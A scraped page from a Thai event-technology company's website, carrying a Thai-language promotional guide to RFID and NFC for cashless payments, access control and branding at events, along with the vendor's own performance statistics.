<script type="module" src="https://vveedigital.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://vveedigital.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-180x180.png" />
<meta name="msapplication-TileImage" content="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4207 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-twentytwentyfive ehf-stylesheet-twentytwentyfive elementor-default elementor-kit-28">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/register/" title=""><span class="wp-block-navigation-item__label">Register</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://vveedigital.com/package/" title="">Our Services</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Our Services submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99qr-code/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน QR Code</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%9b/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียนด้วยบัตรประชาชน</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99-nfc/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน NFC</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/digital-signage/" title=""><span class="wp-block-navigation-item__label">Digital Signage</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b4%e0%b8%a7/" title=""><span class="wp-block-navigation-item__label">ระบบกดบัตรคิว</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/vveepay-2/" title=""><span class="wp-block-navigation-item__label">ระบบชำระเงิน VVEE-Pay</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/ตัวอย่างกิจกรรม/" title=""><span class="wp-block-navigation-item__label">ตัวอย่างกิจกรรมต่างๆ</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/article/" title=""><span class="wp-block-navigation-item__label">Article</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/contactus/" title=""><span class="wp-block-navigation-item__label">Contact us</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">คู่มือสำหรับ RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img fetchpriority="high" width="2560" height="1707" src="https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg 2560w, https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-300x200.jpg 300w, https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-1024x683.jpg 1024w, https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-768x512.jpg 768w, https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-1536x1024.jpg 1536w, https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://vveedigital.com/author/prudchanai-so/" target="_self" class="wp-block-post-author-name__link">prudchanai.so</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://vveedigital.com/category/uncategorized/" rel="tag">ไม่มีหมวดหมู่</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p>คู่มือสำหรับ RFID หากคุณต้องการทราบข้อมูลเพิ่มเติมเกี่ยวกับ RFID สำหรับกิจกรรมต่างๆ และเทคโนโลยี RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร คุณมาถูกที่แล้ว</p>



<p>เราได้เผยแพร่บทความ บล็อก และแหล่งข้อมูลเกี่ยวกับ RFID ไร้เงินสด ซึ่งช่วยให้ผู้จัดงานและสถานที่เข้าใจความเป็นไปได้ของเทคโนโลยีนี้&nbsp;อย่างไรก็ตาม ข้อมูลทั้งหมดค่อนข้างไม่มีการรวบรวมกัน&nbsp;</p>



<p>นั่นเป็นเหตุผลที่เราได้จัดทำคู่มือนี้ขึ้น&nbsp;อยู่ที่นี่เพื่อช่วยคุณในการเดินทางสู่การนำเทคโนโลยี RFID ไร้เงินสดมาใช้กับธุรกิจของคุณ&nbsp;หน้านี้เป็นประตูสู่การรู้ทุกอย่างเกี่ยวกับ RFID ไร้เงินสดสำหรับกิจกรรมและสถานที่ต่างๆ</p>



<p>เมื่อใช้คู่มือนี้ คุณจะได้รับภาพรวมทั้งหมดของเทคโนโลยี RFID:</p>



<ol class="wp-block-list"><li>ทำความเข้าใจว่า RFID คืออะไรและทำงานอย่างไร</li><li>การใช้เทคโนโลยี RFID อย่างมีกลยุทธ์ในกิจกรรมและสถานที่ต่างๆ </li><li>ประโยชน์หลักของระบบการชำระเงินด้วย RFID</li><li>ตัวเลขจำนวนมาก &#8211; สิ่งที่ผู้จัดงานคาดหวังได้จากการนำ RFID ไปใช้</li><li>สายรัดข้อมือและสร้อยข้อมือ RFID</li><li>RFID กับบัตรไร้สัมผัส ทำไมต้องเลือกอย่างใดอย่างหนึ่ง?<strong> </strong></li><li>เมตริกสำคัญที่คุณควรติดตามในเหตุการณ์ RFID</li><li>ค่าใช้จ่ายของระบบการชำระเงิน RFID</li><li>เครื่องคำนวณรายได้ RFID</li></ol>



<h2 class="wp-block-heading">1. อาร์เอฟไอดีคืออะไร?</h2>



<p>เทคโนโลยี RFID สามารถพบได้ทุกที่ ให้พลังงานกับกุญแจที่ใช้ในการเข้าออกอาคารสำนักงาน ใช้สำหรับชิปไมโครชิปสัตว์เลี้ยงDecathlon ผู้ค้า ปลีกใช้ RFID สำหรับการชำระเงินแบบบริการตนเอง และปัจจุบัน RFID ใช้ในกิจกรรมและสถานที่ต่างๆ ในอุตสาหกรรมที่หลากหลายมากขึ้น แต่เทคโนโลยี RFID คืออะไรกันแน่?</p>



<p>RFID ย่อมาจาก Radio Frequency Identification เป็นเทคโนโลยีที่ช่วยให้การใช้คลื่นความถี่วิทยุไร้สายแบบไม่สัมผัสเพื่อถ่ายโอนข้อมูล&nbsp;</p>



<p>ข้อมูลจะถูกส่งจากแท็ก RFID ไปยังเครื่องอ่าน RFID ซึ่งสามารถส่งไปยังโปรแกรมคอมพิวเตอร์ได้&nbsp;การสนทนาแบบทางเดียวระหว่างเครื่องอ่าน RFID และแท็ก RFID สามารถทำได้โดยไม่จำเป็นต้องสัมผัสกัน</p>



<p>สามารถอ่านแท็ก RFID ได้โดยไม่ต้องมองเห็น และขึ้นอยู่กับประเภทของ RFID ที่ใช้ แท็กยังสามารถอ่านได้ไกลถึง 20+ เมตร&nbsp;แท็ก RFID สามารถฝังอยู่ในอุปกรณ์สวมใส่และอุปกรณ์ต่างๆ รวมถึงสายรัดข้อมือและสร้อยข้อมือ RFID โดยทั่วไป เชือกเส้นเล็ก บัตรหรือบัตรผ่าน</p>



<p>เทคโนโลยีนี้ไม่เพียงแต่พัฒนาอย่างต่อเนื่องทุกปีเท่านั้น แต่ค่าใช้จ่ายในการติดตั้งและใช้งานระบบ RFID ยังลดลงอีกด้วย&nbsp;การเปลี่ยนแปลงเหล่านี้ทำให้ RFID เป็นเทคโนโลยีที่คุ้มค่าและมีประสิทธิภาพมากขึ้น</p>



<h3 class="wp-block-heading"><strong>RFID เหมือนกับ NFC หรือไม่</strong></h3>



<p>การพิจารณาเทคโนโลยี NFC เป็นส่วนย่อยของ RFID เป็นสิ่งที่ควรค่าแก่การพิจารณา แต่มีความแตกต่างที่สำคัญบางประการ</p>



<p>NFC ย่อมาจาก Near Field Communication เป็นเทคโนโลยีที่ใหม่กว่า ซึ่งมีมาตั้งแต่ปี 2545 และมีความคล้ายคลึงกับ RFID ในหลายๆ ด้าน&nbsp;ทั้งคู่เป็นเทคโนโลยีไร้สายและทั้งสองสามารถใช้เป็นวิธีการจัดเก็บและส่งข้อมูลระหว่างอุปกรณ์ได้อย่างง่ายดาย&nbsp;</p>



<p>NFC ช่วยให้ผู้ใช้ทำธุรกรรมได้อย่างปลอดภัย แลกเปลี่ยนเนื้อหาดิจิทัล และเชื่อมต่ออุปกรณ์อิเล็กทรอนิกส์ด้วยการสัมผัส&nbsp;การประยุกต์ใช้เทคโนโลยี NFC ที่พบมากที่สุดคือบัตรไร้สัมผัส เมื่อคุณแตะเครื่องอ่านบัตรเพื่อชำระค่าสินค้า ชิปและอุปกรณ์ PIN จะอ่านชิป NFC ในบัตรไร้สัมผัสของคุณเพื่อรับการชำระเงิน&nbsp;</p>



<p>สมาร์ทโฟนทุกรุ่นในปัจจุบันมาพร้อมกับเทคโนโลยี NFC ช่วยให้ผู้ใช้สามารถแตะและไปเมื่อชำระเงินผ่าน Apple Pay เป็นต้น&nbsp;</p>



<p>ความแตกต่างหลักระหว่างเทคโนโลยีเหล่านี้คือ แม้ว่า RFID จะเป็นเทคโนโลยีการสื่อสารทางเดียว แต่ NFC อนุญาตให้มีการสนทนาสองทางระหว่างเครื่องอ่าน NFC และแท็ก NFC และแตกต่างจาก RFID ตรง NFC ทำงานในระยะทางที่น้อยมาก ดังนั้นเครื่องอ่านและแท็กต้องอยู่ห่างกันประมาณ 10 ซม. (4 นิ้ว) จึงจะทำงานได้ คู่มือสำหรับ RFID</p>



<h3 class="wp-block-heading">ระบบการชำระเงิน RFID คืออะไร?</h3>



<p>ยกเว้นโทเค็นเครื่องดื่มการชำระเงินด้วย RFID แบบไม่ใช้เงินสดอาจเป็นวิวัฒนาการแรกของเทคโนโลยีไร้เงินสดแบบวงปิด และมักใช้ในงานเทศกาลและกิจกรรมขนาดใหญ่ </p>



<p>ระบบการชำระเงินแบบวงปิดหมายถึงระบบทำงานโดยไม่มีบุคคลที่สาม (ธนาคาร) เข้ามาเกี่ยวข้อง&nbsp;ผู้ใช้ปลายทาง (ผู้เข้าร่วมกิจกรรมและผู้ขาย) เข้าร่วมโดยตรงกับระบบการชำระเงินแทน&nbsp;</p>



<p>โดยทั่วไปเทคโนโลยี RFID จะฝังอยู่ในสายรัดข้อมือหรือสร้อยข้อมือ แต่ในความเป็นจริงสามารถเพิ่มลงในรายการทั้งหมดได้ เช่น เชือกเส้นเล็ก ตั๋วฤดูกาล บัตร RFID บัตรผ่านยานพาหนะ และสติกเกอร์เป็นต้น&nbsp;</p>



<p>เมื่อผู้เข้าร่วม แขก และแฟนๆ สแกนชิป พวกเขาจ่ายค่าอาหาร เครื่องดื่ม และสินค้าทันที&nbsp;ยอดเงินในบัญชีจะเก็บอยู่บนชิปและต้นทุนของสินค้าที่จ่ายไปจะถูกหักออกจากยอดคงเหลือที่มีอยู่</p>



<p>กำไล RFID เป็นวัสดุสิ้นเปลืองที่ใช้กันทั่วไปในการจัดเก็บแท็ก RFID&nbsp;สายรัดข้อมือ RFID สามารถใช้สำหรับการชำระเงินแบบไม่ใช้เงินสด สำหรับการควบคุมการเข้าถึง การขยายแบรนด์ และเพื่อเพิ่มความปลอดภัยและความมั่นคง&nbsp;<a></a></p>



<h2 class="wp-block-heading"><strong>2. การใช้เทคโนโลยี RFID อย่างมีกลยุทธ์ในกิจกรรมและสถานที่ต่างๆ&nbsp;</strong></h2>



<p>การใช้ RFID ในกิจกรรมต่างๆ ได้รับความนิยมเพิ่มขึ้นตั้งแต่ปี 2559 แม้ว่าเทศกาลขนาดใหญ่จะเป็นผู้ริเริ่มรายแรกๆ แต่เทคโนโลยี RFID ไม่ได้เป็นเพียงเทศกาลดนตรีขนาดใหญ่อีกต่อไป&nbsp;ทุกวันนี้ เราเริ่มเห็นอุตสาหกรรมต่างๆ นำเทคโนโลยี RFID มาใช้ รวมถึงสนามกีฬาและสนามกีฬา นิทรรศการ โรงแรมและรีสอร์ท สวนสนุก และสถานที่ท่องเที่ยว</p>



<p>เทคโนโลยีสายรัดข้อมือ RFID ไม่ได้ใช้สำหรับการชำระเงินแบบไม่ใช้เงินสด&nbsp;การใช้เทคโนโลยี RFID หลักๆ มักจะมุ่งเน้นไปที่สามด้านที่แตกต่างกัน ได้แก่ RFID สำหรับการชำระเงินแบบไม่ใช้เงินสด, RFID สำหรับการควบคุมการเข้าถึงและการจัดการโซน และ RFID สำหรับการเปิดใช้งานแบรนด์&nbsp;เรามาดูรายละเอียดเพิ่มเติมกันสักหน่อย</p>



<h3 class="wp-block-heading">การชำระเงินแบบไร้เงินสด</h3>



<p>RFID ช่วยให้สามารถนำเงินสดออกจากงานหรือสถานที่ของคุณได้อย่างสมบูรณ์&nbsp;แทนที่จะจ่ายด้วยเงินสด บัตรไร้สัมผัส หรือการชำระเงินผ่านมือถือ ผู้เข้าพักเพียงโหลดบัญชีล่วงหน้าด้วยเครดิต&nbsp;เครดิตนี้จะถูกเปิดใช้งานบนแท็ก RFID ซึ่งโดยทั่วไปคือสายรัดข้อมือ RFID&nbsp;แขกเพียงวางสร้อยข้อมือ RFID ใกล้กับเครื่องอ่าน RFID เพื่อชำระค่าเครื่องดื่ม อาหาร และสินค้า และค่าใช้จ่ายจะถูกหักออกจากสร้อยข้อมือ</p>



<h3 class="wp-block-heading">การควบคุมการเข้าถึง</h3>



<p>แท็ก RFID ที่ติดอยู่กับสายรัดข้อมือหรืออุปกรณ์สิ้นเปลืองอื่นๆ สามารถเก็บข้อมูลได้มากมาย ดังนั้นจึงไม่จำกัดเฉพาะการชำระเงินแบบไม่ใช้เงินสดเท่านั้น&nbsp;เทคโนโลยี RFID สามารถใช้สำหรับการควบคุมการเข้าออกและการจัดการโซน&nbsp;วีไอพี พื้นที่จำกัด และการเข้าถึงหลังเวทีสามารถควบคุมได้อย่างง่ายดายผ่านสายรัดข้อมือหรือสร้อยข้อมือ RFID&nbsp;ข้อมูลและข้อมูลเชิงลึกตามเวลาจริงช่วยให้คุณระบุคอขวดได้อย่างรวดเร็วและปรับใช้พนักงานเพิ่มเติมในพื้นที่ที่ต้องการ&nbsp;ในที่สุด การควบคุมการเข้าถึงส่งเสริมสภาพแวดล้อมที่ปลอดภัยยิ่งขึ้นสำหรับทุกคนที่เกี่ยวข้อง</p>



<h3 class="wp-block-heading">การขยายแบรนด์</h3>



<p>โลกกำลังกลายเป็นดิจิทัลมากขึ้น และการเป็นพันธมิตรกับแบรนด์ได้กลายเป็นแกนนำของการถ่ายทอดสด&nbsp;ด้วยเหตุนี้ ผู้จัดงานจึงมองหาวิธีใหม่ๆ ในการขยายการสนับสนุนแบรนด์</p>



<p>การขยายแบรนด์ด้วย RFID มอบโอกาสในการเชื่อมต่อโลกดิจิทัลและโลกแห่งความเป็นจริงเพื่อให้ผู้สนับสนุนและแฟนๆ ใกล้ชิดกันมากขึ้น และส่งมอบผู้สนับสนุนด้วยข้อมูลในโลกแห่งความเป็นจริงเพื่อพิสูจน์ ROI&nbsp;</p>



<p>สำหรับข้อมูลเพิ่มเติมเกี่ยวกับกรณีการใช้งานสำหรับเทคโนโลยี RFID โปรดดูที่บล็อกโพสต์ต่อไปนี้</p>



<h2 class="wp-block-heading"><strong>3. ประโยชน์หลักของการใช้ RFID สำหรับกิจกรรม&nbsp;</strong></h2>



<p>เทคโนโลยี RFID กลายเป็นเรื่องธรรมดามากขึ้นในหลากหลายอุตสาหกรรม&nbsp;สาเหตุของการเติบโตนี้เกิดจากคุณประโยชน์มากมายที่เทคโนโลยีนี้มอบให้&nbsp;มีประโยชน์ทั้งที่จับต้องได้และจับต้องไม่ได้ของ RFID นี่คือบทสรุปโดยย่อ</p>



<h3 class="wp-block-heading">ประโยชน์สำหรับผู้จัดงาน</h3>



<ul class="wp-block-list"><li>เพิ่มความสามารถในการทำกำไรด้วยการใช้จ่ายต่อหัวที่เพิ่มขึ้น เวลาในการทำธุรกรรมที่เร็วขึ้น บรรทัดที่สั้นลง และเงินที่โหลดไว้ล่วงหน้า</li><li>ข้อมูลเชิงลึกตามเวลาจริงซึ่งสามารถนำมาใช้เพื่อเพิ่มรายได้</li><li>ลดต้นทุนการดำเนินงานของคุณ &#8211; ไม่ต้องจัดการเงินสด ปรับปรุงการควบคุมการเข้าถึงและการจัดการโซน</li><li>ปรับปรุงความปลอดภัยในสถานที่</li><li>กำจัดการฉ้อโกงและการโจรกรรม </li><li>เพิ่มโอกาสในการสนับสนุนสูงสุด คู่มือสำหรับ RFID</li></ul>



<h3 class="wp-block-heading">สิทธิประโยชน์สำหรับผู้เข้าพัก</h3>



<ul class="wp-block-list"><li>เคลื่อนที่เร็วขึ้น เส้นสั้นลง </li><li>เพิ่มความปลอดภัยและความปลอดภัยเนื่องจากไม่จำเป็นต้องพกเงินสด </li><li>ปรับปรุงสุขอนามัยและความปลอดภัยของโควิด</li></ul>



<h2 class="wp-block-heading">4.&nbsp;<strong>สถิติสำคัญจากเหตุการณ์ที่ไร้เงินสดด้วย RFID</strong></h2>



<p>เมื่อตัดสินใจว่าจะลงทุนในเทคโนโลยีเช่น RFID ไร้เงินสดหรือไม่ ผลประโยชน์ที่จับต้องไม่ได้เหล่านั้นมีความสำคัญมาก แต่ท้ายที่สุดแล้วการตัดสินใจจะขึ้นอยู่กับตัวเลข&nbsp;ท้ายที่สุด การลงทุนในเทคโนโลยี RFID จะคุ้มค่าก็ต่อเมื่อคุณเห็นผลตอบแทนจากการลงทุน&nbsp;และเราทำครั้งแล้วครั้งเล่า&nbsp;&nbsp;</p>



<p>เราได้นำเทคโนโลยี RFID ไปใช้ทั่วโลก ในกิจกรรมและสถานที่ต่างๆ มากมาย&nbsp;ด้วยเหตุนี้ เราจึงรู้ว่ารูปลักษณ์ที่ดีเป็นอย่างไร และเราสามารถแบ่งปันเกณฑ์มาตรฐานที่สำคัญบางอย่างกับคุณได้&nbsp;สิ่งเหล่านี้คือตัวเลขจำนวนมากที่ลูกค้าของเราทราบเมื่อพวกเขานำ RFID ไปใช้กับกิจกรรมต่างๆ&nbsp;นี่คือภาพรวม:</p>



<ul class="wp-block-list"><li>รายได้เพิ่มขึ้น 22% &#8211; 30%</li><li>ธุรกรรมเร็วขึ้น 80% เมื่อเทียบกับเงินสด</li><li>ประมวลผล 45 ธุรกรรมต่อนาทีในช่วงที่มีการใช้งานสูงสุด</li><li>ผู้ใช้ RFID ใช้จ่ายเป็นสองเท่าของผู้ใช้เงินสด</li><li>ข้อมูลเชิงลึกของผู้ชมที่ไม่เคยมีมาก่อน</li></ul>



<p>ดาวน์โหลดอินโฟกราฟิกเพื่อดูภาพรวมของสถิติสำคัญจากเหตุการณ์ที่ประสบความสำเร็จในการเข้าสู่โหมดไร้เงินสด</p>



<h2 class="wp-block-heading">5. สายรัดข้อมือและสร้อยข้อมือ RFID</h2>



<p>สร้อยข้อมือ RFID ใช้ &#8216;สมาร์ทแท็ก&#8217; ที่ฝังอยู่ในสายรัดข้อมือซึ่งจัดเก็บและส่งข้อมูลไปยังเครื่องอ่าน RFID โดยทั่วไปในอุตสาหกรรมงานเทศกาล แท็ก RFID มักจะติดไว้กับสายรัดข้อมือหรือสร้อยข้อมือ แต่ไม่ว่างานของคุณจะเป็นอย่างไร ก็มีตัวเลือกมากมายสำหรับการจัดเก็บแท็ก RFID แท็ก RFID สามารถฝังลงในผลิตภัณฑ์อื่นๆ ได้มากมาย เช่น ป้ายชื่อ บัตรสมาชิก พวงกุญแจ และอื่นๆ เราเคยเห็นแม้แต่แท็ก RFID ที่ฝังอยู่ในยาทาเล็บ !</p>



<p>ราคาของวัสดุสิ้นเปลือง RFID รวมอยู่ในใบเสนอราคาที่คุณจะได้รับ&nbsp;มีวิธีลดค่าใช้จ่ายนี้อย่างไรก็ตาม&nbsp;ผู้จัดงานสามารถรวมค่าใช้จ่ายเข้ากับราคาตั๋วได้ เช่น หรือให้เป็นทรัพย์สินเพิ่มเติมสำหรับผู้สนับสนุน</p>



<h3 class="wp-block-heading">มันทำงานอย่างไร</h3>



<p>นี่คือวิดีโอที่อธิบายวิธีการทำงานของกำไล RFID ในทางปฏิบัติ</p>



<p>เมื่อพูดถึงการจัดหาสายรัดข้อมือและการจัดทำแบรนด์ ฯลฯ เราทำทั้งหมดในนามของคุณ&nbsp;เรามีรายชื่อซัพพลายเออร์สร้อยข้อมือ RFID ที่ได้รับการอนุมัติซึ่งเราทำงานด้วยเป็นประจำ&nbsp;</p>



